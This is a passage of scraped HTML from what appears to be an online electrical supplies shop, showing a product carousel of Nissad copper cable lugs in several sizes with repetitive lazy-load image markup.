			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5851" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m10/">Nissad copper cable lug 95mm- M10 &#8211; (LUG/95/10)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 95mm- M10				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5851" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5851" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5851" data-product_sku="NDC 95/10" aria-label="Add &ldquo;Nissad copper cable lug 95mm- M10 - (LUG/95/10)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-95mm-m10/"
					class="open-quick-view quick-view-button"
					data-id="5851">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5862 status-publish first instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="5862">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-300mm-m16/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="copper cable lug" decoding="async" srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.alsuhaili.com/compare/" data-id="5862" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="wd-entities-title"><a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-300mm-m16/">Nissad copper cable lug 300mm- M16 &#8211; (LUG300/16)</a></h3>				<div class="wd-product-cats woodmart-product-cats">
			<a href="https://www.alsuhaili.com/product-category/cables-and-cabel-accessories/cable-lug/" rel="tag">Cable Lug</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"> SAR</span>&nbsp;0.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc woodmart-more-desc">
				<div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner">
					Nissad copper cable lug 300mm- M16				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn woodmart-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t woodmart-buttons">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://www.alsuhaili.com/wishlist/" data-key="a7ff7cc01c" data-product-id="5862" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=5862" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5862" data-product_sku="NDC 300/16" aria-label="Add &ldquo;Nissad copper cable lug 300mm- M16 - (LUG300/16)&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
				<a
					href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-300mm-m16/"
					class="open-quick-view quick-view-button"
					data-id="5862">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-5849 status-publish last instock product_cat-cable-lug product_tag-cable-lug product_tag-nissad has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="5849">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://www.alsuhaili.com/shop/nissad-copper-cable-lug-70mm-m12/" class="product-image-link">
			<img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 64w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-150x150.jpg 150w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-768x768.jpg 768w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1.jpg 1000w"  data-src="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="copper cable lug" decoding="async" data-srcset="https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-300x300.jpg 300w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-600x600.jpg 600w, https://www.alsuhaili.com/wp-content/uploads/2020/09/Cable-lug-1-64x64.jpg 